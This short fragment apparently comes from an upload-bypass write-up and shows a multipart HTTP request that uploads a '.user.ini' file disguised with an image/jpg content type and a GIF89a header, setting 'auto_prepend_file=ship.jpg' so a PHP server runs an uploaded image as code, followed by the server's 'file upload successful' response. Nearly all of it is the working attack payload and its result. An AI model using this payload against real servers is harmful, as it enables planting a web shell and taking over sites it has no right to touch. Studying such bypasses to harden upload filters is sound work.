 Content-Disposition: form-data; name="fileUpload";
filename=".user.ini"
Content-Type: image/jpg
GIF89a
auto_prepend_file=ship.jpg
44 </body>
45
46 </html>
47
48 file upload successful, the path is:
uploads/.user.ini<br>